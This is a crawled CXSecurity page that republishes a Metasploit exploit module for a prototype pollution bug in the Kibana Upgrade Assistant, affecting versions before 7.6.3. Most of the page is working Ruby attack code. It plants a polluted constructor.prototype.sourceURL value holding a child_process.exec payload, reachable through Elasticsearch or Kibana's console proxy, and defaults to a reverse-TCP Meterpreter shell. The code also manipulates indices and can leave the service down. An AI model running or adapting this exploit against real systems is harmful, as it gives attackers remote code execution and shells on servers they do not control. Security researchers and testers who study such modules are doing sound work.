

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2023100026
body_size: 8053
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>Kibana Prototype Pollution / Remote Code Execution - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="Kibana, Prototype, Pollution, /, Remote, Code, Execution, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="h00die has realised a new security note Kibana Prototype Pollution / Remote Code Execution ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>Kibana Prototype Pollution / Remote Code Execution</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2023.10.10</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><U>Credit:</U> <b> <A HREF="https://cxsecurity.com/author/h00die/1/">h00die</a>  </b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-danger">High</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b>No</b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b>N/A</b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b>N/A</b></div></div></div><P>
</CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex">##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule &lt; Msf::Exploit::Remote
  Rank = ManualRanking # causes service to not respond until cleanup and reboot
  include Msf::Exploit::Remote::HttpClient
  # decided not to use autocheck since it doesn&#039;t work for both targets

  def initialize(info = {})
    super(
      update_info(
        info,
        &#039;Name&#039; =&gt; &#039;Kibana Upgrade Assistant Telemetry Collector Prototype Pollution&#039;,
        &#039;Description&#039; =&gt; %q{
          Kibana before version 7.6.3 suffers from a prototype pollution bug within the
          Upgrade Assistant. By setting a new constructor.prototype.sourceURL value we&#039;re
          able to execute arbitrary code.
          Code execution is possible through two different ways. Either by sending data
          directly to Elastic, or using Kibana to submit the same queries. Either method
          enters the polluted prototype for Kibana to read.

          Kibana will either need to be restarted, or collection happens (unknown time) for
          the payload to execute. Once it does, cleanup must delete the .kibana_1 index
          for Kibana to restart successfully. Once a callback does occur, cleanup will
          happen allowing Kibana to be successfully restarted on next attempt.
        },
        &#039;License&#039; =&gt; MSF_LICENSE,
        &#039;Author&#039; =&gt; [
          &#039;h00die&#039;, # msf module
          &#039;Alex Brasetvik (alexbrasetvik)&#039; # original PoC, analysis
        ],
        &#039;References&#039; =&gt; [
          [ &#039;URL&#039;, &#039;https://hackerone.com/reports/852613&#039;],
        ],
        &#039;Privileged&#039; =&gt; false,
        &#039;Arch&#039; =&gt; [ ARCH_CMD ],
        &#039;Platform&#039; =&gt; [ &#039;linux&#039; ],
        &#039;Type&#039; =&gt; :nix_cmd,
        &#039;DefaultOptions&#039; =&gt; {
          &#039;PAYLOAD&#039; =&gt; &#039;cmd/linux/http/x64/meterpreter/reverse_tcp&#039;,
          &#039;WfsDelay&#039; =&gt; 1800 # 30min
        },
        &#039;Targets&#039; =&gt; [
          [ &#039;ELASTIC&#039;, {}], # target kibana through a direct elastic connection
          [ &#039;KIBANA&#039;, {}] # target kibana through the dev console to implant elastic data
        ],
        &#039;DisclosureDate&#039; =&gt; &#039;2020-04-17&#039;,
        &#039;DefaultTarget&#039; =&gt; 0,
        &#039;Notes&#039; =&gt; {
          &#039;Stability&#039; =&gt; [CRASH_SERVICE_DOWN], # down until cleanup and reboot
          &#039;Reliability&#039; =&gt; [],
          &#039;SideEffects&#039; =&gt; [IOC_IN_LOGS]
        }
      )
    )
    register_options(
      [
        Opt::RPORT(9200), # default to elastic port, kibana is 5601
        OptString.new(&#039;USERNAME&#039;, [ false, &#039;Elastic User to login with&#039;, &#039;&#039;]),
        OptString.new(&#039;PASSWORD&#039;, [ false, &#039;Elastic Password to login with&#039;, &#039;&#039;]),
        OptString.new(&#039;TARGETURI&#039;, [ true, &#039;The URI of the Kibana/Elastic Application&#039;, &#039;/&#039;])
      ]
    )
  end

  # https://stackoverflow.com/a/4899857
  def time_rand(from = Time.local(2020, 6, 28), to = Time.now)
    Time.at(from + rand * (to.to_f - from.to_f)).strftime(&#039;%FT%T.000Z&#039;)
    # outputs 2020-04-17T20:47:40.800Z format
  end

  # This is how it should be done, but it will crash the session. Leaving here in case someone figures out how to not crash the session
  # it may also only crash when on docker, and may be fine elsewehre. Regardless, good code to not lose just in case.
  def kibana_cleanup
    res = send_request_cgi(
      &#039;uri&#039; =&gt; normalize_uri(target_uri.path, &#039;api&#039;, &#039;console&#039;, &#039;proxy&#039;),
      &#039;method&#039; =&gt; &#039;POST&#039;,
      &#039;headers&#039; =&gt; {
        &#039;kbn-xsrf&#039; =&gt; @xsrf
      },
      &#039;ctype&#039; =&gt; &#039;application/json&#039;,
      &#039;vars_get&#039; =&gt; {
        &#039;path&#039; =&gt; &#039;.kibana_1&#039;, # URI for the elastic request
        &#039;method&#039; =&gt; &#039;DELETE&#039; # method for the elastic query
      }
    )
    fail_with(Failure::Unreachable, &quot;#{peer} - Could not connect to web service - no response&quot;) if res.nil?
    fail_with(Failure::UnexpectedReply, &quot;#{peer} - Invalid response (response code: #{res.code})&quot;) unless res.code == 200
  end

  def elastic_cleanup
    request = {
      &#039;uri&#039; =&gt; normalize_uri(target_uri.path, &#039;.kibana*&#039;),
      &#039;method&#039; =&gt; &#039;DELETE&#039;

    }
    request[&#039;authorization&#039;] = basic_auth(datastore[&#039;USERNAME&#039;], datastore[&#039;PASSWORD&#039;]) if datastore[&#039;USERNAME&#039;].present?

    res = send_request_cgi(request)
    fail_with(Failure::Unreachable, &quot;#{peer} - Could not connect to web service - no response&quot;) if res.nil?
    fail_with(Failure::UnexpectedReply, &quot;#{peer} - Invalid response (response code: #{res.code})&quot;) unless res.code == 200
  end

  def execute_command
    case target.name
    when &#039;ELASTIC&#039;
      request = {
        &#039;uri&#039; =&gt; normalize_uri(target_uri.path, &#039;.kibana_1&#039;, &#039;_doc&#039;, &#039;upgrade-assistant-telemetry:upgrade-assistant-telemetry&#039;),
        &#039;method&#039; =&gt; &#039;PUT&#039;,
        &#039;ctype&#039; =&gt; &#039;application/json&#039;,
        &#039;data&#039; =&gt; telemetry_data.to_json
      }
      request[&#039;authorization&#039;] = basic_auth(datastore[&#039;USERNAME&#039;], datastore[&#039;PASSWORD&#039;]) if datastore[&#039;USERNAME&#039;].present?

      res = send_request_cgi(request)
    when &#039;KIBANA&#039;
      res = send_request_cgi(
        &#039;uri&#039; =&gt; normalize_uri(target_uri.path, &#039;api&#039;, &#039;console&#039;, &#039;proxy&#039;),
        &#039;method&#039; =&gt; &#039;POST&#039;,
        &#039;headers&#039; =&gt; {
          &#039;kbn-xsrf&#039; =&gt; @xsrf
        },
        &#039;ctype&#039; =&gt; &#039;application/json&#039;,
        &#039;vars_get&#039; =&gt; {
          &#039;path&#039; =&gt; &#039;.kibana_1/_doc/upgrade-assistant-telemetry:upgrade-assistant-telemetry&#039;, # URI for the elastic request
          &#039;method&#039; =&gt; &#039;PUT&#039; # method for the elastic query
        },
        &#039;data&#039; =&gt; telemetry_data.to_json
      )
    end
    fail_with(Failure::Unreachable, &quot;#{peer} - Could not connect to web service - no response&quot;) if res.nil?
    fail_with(Failure::UnexpectedReply, &quot;#{peer} - Invalid response (response code: #{res.code})&quot;) unless res.code == 201
  end

  def telemetry_data
    {
      &#039;upgrade-assistant-telemetry&#039; =&gt; {
        &#039;ui_open.overview&#039; =&gt; 1,
        &#039;ui_open.cluster&#039; =&gt; 1,
        &#039;ui_open.indices&#039; =&gt; 1,
        &#039;constructor.prototype.sourceURL&#039; =&gt; &quot;\u2028\u2029\nglobal.process.mainModule.require(&#039;child_process&#039;).exec(&#039;#{payload.encoded}&#039;)&quot;
      },
      &#039;type&#039; =&gt; &#039;upgrade-assistant-telemetry&#039;,
      &#039;updated_at&#039; =&gt; time_rand
    }
  end

  def kibana_create_index
    # if the index already exists, this will fail which is fine, we just need it to exist.
    res = send_request_cgi(
      &#039;uri&#039; =&gt; normalize_uri(target_uri.path, &#039;api&#039;, &#039;console&#039;, &#039;proxy&#039;),
      &#039;method&#039; =&gt; &#039;POST&#039;,
      &#039;ctype&#039; =&gt; &#039;application/json&#039;,
      &#039;headers&#039; =&gt; {
        &#039;kbn-xsrf&#039; =&gt; @xsrf
      },
      &#039;vars_get&#039; =&gt; {
        &#039;path&#039; =&gt; &#039;.kibana_1&#039;, # URI for the elastic request
        &#039;method&#039; =&gt; &#039;PUT&#039; # method for the elastic query
      }
    )
    fail_with(Failure::Unreachable, &quot;#{peer} - Could not connect to web service - no response&quot;) if res.nil?
    if res.code == 400
      vprint_status(&#039;Index already exists&#039;)
      return
    end
    fail_with(Failure::UnexpectedReply, &quot;#{peer} - Invalid response (response code: #{res.code})&quot;) unless res.code == 200
  end

  def elastic_create_index
    request = {
      &#039;uri&#039; =&gt; normalize_uri(target_uri.path, &#039;.kibana_1&#039;),
      &#039;method&#039; =&gt; &#039;PUT&#039;
    }
    request[&#039;authorization&#039;] = basic_auth(datastore[&#039;USERNAME&#039;], datastore[&#039;PASSWORD&#039;]) if datastore[&#039;USERNAME&#039;].present?

    res = send_request_cgi(request)
    fail_with(Failure::Unreachable, &quot;#{peer} - Could not connect to web service - no response&quot;) if res.nil?
    if res.code == 400
      vprint_status(&#039;Index already exists&#039;)
      return
    end
    fail_with(Failure::UnexpectedReply, &quot;#{peer} - Invalid response (response code: #{res.code})&quot;) unless res.code == 200
  end

  def kibana_send_mapping
    res = send_request_cgi(
      &#039;uri&#039; =&gt; normalize_uri(target_uri.path, &#039;api&#039;, &#039;console&#039;, &#039;proxy&#039;),
      &#039;method&#039; =&gt; &#039;POST&#039;,
      &#039;ctype&#039; =&gt; &#039;application/json&#039;,
      &#039;headers&#039; =&gt; {
        &#039;kbn-xsrf&#039; =&gt; @xsrf
      },
      &#039;vars_get&#039; =&gt; {
        &#039;path&#039; =&gt; &#039;.kibana_1/_mappings&#039;, # URI for the elastic request
        &#039;method&#039; =&gt; &#039;PUT&#039; # method for the elastic query
      },
      &#039;data&#039; =&gt; mapping_data.to_json
    )
    fail_with(Failure::Unreachable, &quot;#{peer} - Could not connect to web service - no response&quot;) if res.nil?
    fail_with(Failure::UnexpectedReply, &quot;#{peer} - Invalid response (response code: #{res.code})&quot;) unless res.code == 200
  end

  def elastic_send_mapping
    request = {
      &#039;uri&#039; =&gt; normalize_uri(target_uri.path, &#039;.kibana_1&#039;, &#039;_mappings&#039;),
      &#039;method&#039; =&gt; &#039;PUT&#039;,
      &#039;ctype&#039; =&gt; &#039;application/json&#039;,
      &#039;data&#039; =&gt; mapping_data.to_json

    }
    request[&#039;authorization&#039;] = basic_auth(datastore[&#039;USERNAME&#039;], datastore[&#039;PASSWORD&#039;]) if datastore[&#039;USERNAME&#039;].present?

    res = send_request_cgi(request)
    fail_with(Failure::Unreachable, &quot;#{peer} - Could not connect to web service - no response&quot;) if res.nil?
    fail_with(Failure::UnexpectedReply, &quot;#{peer} - Invalid response (response code: #{res.code})&quot;) unless res.code == 200
  end

  def mapping_data
    {
      &#039;properties&#039; =&gt; {
        &#039;upgrade-assistant-telemetry&#039; =&gt; {
          &#039;properties&#039; =&gt; {
            &#039;constructor&#039; =&gt; {
              &#039;properties&#039; =&gt; {
                &#039;prototype&#039; =&gt; {
                  &#039;properties&#039; =&gt; {
                    &#039;sourceURL&#039; =&gt; {
                      &#039;type&#039; =&gt; &#039;text&#039;,
                      &#039;fields&#039; =&gt; {
                        &#039;keyword&#039; =&gt; {
                          &#039;type&#039; =&gt; &#039;keyword&#039;,
                          &#039;ignore_above&#039; =&gt; 256
                        }
                      }
                    }
                  }
                }
              }
            },
            &#039;features&#039; =&gt; {
              &#039;properties&#039; =&gt; {
                &#039;deprecation_logging&#039; =&gt; {
                  &#039;properties&#039; =&gt; {
                    &#039;enabled&#039; =&gt; {
                      &#039;type&#039; =&gt; &#039;boolean&#039;,
                      &#039;null_value&#039; =&gt; true
                    }
                  }
                }
              }
            },
            &#039;ui_open&#039; =&gt; {
              &#039;properties&#039; =&gt; {
                &#039;cluster&#039; =&gt; {
                  &#039;type&#039; =&gt; &#039;long&#039;,
                  &#039;null_value&#039; =&gt; 0
                },
                &#039;indices&#039; =&gt; {
                  &#039;type&#039; =&gt; &#039;long&#039;,
                  &#039;null_value&#039; =&gt; 0
                },
                &#039;overview&#039; =&gt; {
                  &#039;type&#039; =&gt; &#039;long&#039;,
                  &#039;null_value&#039; =&gt; 0
                }
              }
            },
            &#039;ui_reindex&#039; =&gt; {
              &#039;properties&#039; =&gt; {
                &#039;close&#039; =&gt; {
                  &#039;type&#039; =&gt; &#039;long&#039;,
                  &#039;null_value&#039; =&gt; 0
                },
                &#039;open&#039; =&gt; {
                  &#039;type&#039; =&gt; &#039;long&#039;,
                  &#039;null_value&#039; =&gt; 0
                },
                &#039;start&#039; =&gt; {
                  &#039;type&#039; =&gt; &#039;long&#039;,
                  &#039;null_value&#039; =&gt; 0
                },
                &#039;stop&#039; =&gt; {
                  &#039;type&#039; =&gt; &#039;long&#039;,
                  &#039;null_value&#039; =&gt; 0
                }
              }
            }
          }
        }
      }
    }
  end

  def check
    if target == targets[0] # elastic
      return CheckCode::Unknown(&#039;Unable to determine Kibana version from Elastic database&#039;)
    end

    res = send_request_cgi(
      &#039;uri&#039; =&gt; normalize_uri(target_uri.path, &#039;app&#039;, &#039;kibana&#039;),
      &#039;method&#039; =&gt; &#039;GET&#039;,
      &#039;keep_cookies&#039; =&gt; true
    )
    return CheckCode::Unknown(&quot;#{peer} - Could not connect to web service - no response&quot;) if res.nil?
    return CheckCode::Unknown(&quot;#{peer} - Check URI Path, unexpected HTTP response code: #{res.code}&quot;) unless res.code == 200

    # this pulls a big JSON blob that we need as it has the version
    unless %r{&lt;kbn-injected-metadata data=&quot;([^&quot;]+)&quot;&gt;&lt;/kbn-injected-metadata&gt;} =~ res.body
      return Exploit::CheckCode::Safe(&quot;#{peer} - Unexpected response, unable to determine version&quot;)
    end

    version_json = CGI.unescapeHTML(Regexp.last_match(1))

    begin
      json_body = JSON.parse(version_json)
    rescue JSON::ParserError
      return Exploit::CheckCode::Safe(&quot;#{peer} - Unexpected response, unable to determine version&quot;)
    end

    return Exploit::CheckCode::Safe(&quot;#{peer} - Unexpected response, unable to determine version&quot;) if json_body[&#039;version&#039;].nil?

    @version = json_body[&#039;version&#039;]

    if Rex::Version.new(@version) &lt; Rex::Version.new(&#039;7.6.3&#039;)
      return CheckCode::Appears(&quot;Exploitable Version Detected: #{@version}&quot;)
    end

    CheckCode::Safe(&quot;Unexploitable Version Detected: #{@version}&quot;)
  end

  def exploit
    @clean = true
    fail_with(Failure::BadConfig, &#039;A password has been defined without a username&#039;) if datastore[&#039;USERNAME&#039;].blank? &amp;&amp; !datastore[&#039;PASSWORD&#039;].blank?
    case target.name
    when &#039;ELASTIC&#039;
      print_warning(&#039;RPORT should most likely be set to 9200 when exploiting the ELASTIC target&#039;) if datastore[&#039;RPORT&#039;] != 9200
      print_status(&#039;Creating index&#039;)
      elastic_create_index
      print_status(&#039;Sending index map&#039;)
      elastic_send_mapping
    when &#039;KIBANA&#039;
      print_warning(&#039;RPORT should most likely be set to 5601 when exploiting the KIBANA target&#039;) if datastore[&#039;RPORT&#039;] != 5601
      # xsrf for unlicensed kibana seems to just be kibana... at least for 7.6.2
      # https://discuss.elastic.co/t/where-can-i-get-the-correct-kbn-xsrf-value-for-my-plugin-http-requests/158725/3
      @xsrf = &#039;kibana&#039;
      print_status(&#039;Creating index&#039;)
      kibana_create_index
      print_status(&#039;Sending index map&#039;)
      kibana_send_mapping
    end
    print_status(&#039;Sending telemetry data with payload&#039;)
    execute_command
    print_status(&quot;Waiting #{datastore[&#039;WfsDelay&#039;]} seconds for shell (kibana restart/cleanup)&quot;)
  end

  def cleanup
    return unless @clean

    if target.name == &#039;KIBANA&#039;
      print_error(&#039;Cleanup must happen on the Elastic Database for Kibana to start. You need to DELETE /.kibana_1&#039;)
      # kibana_cleanup
      return
    end
    print_status(&#039;Removing telemetry data to prevent Kibana locking on restart&#039;)
    elastic_cleanup
  end
end
</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2023100026"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2023100026" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2023100026">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="0">         0</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 50%"><div id="valGreBar">50%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 50%"><div id="valRedBar">50%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2023100026" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
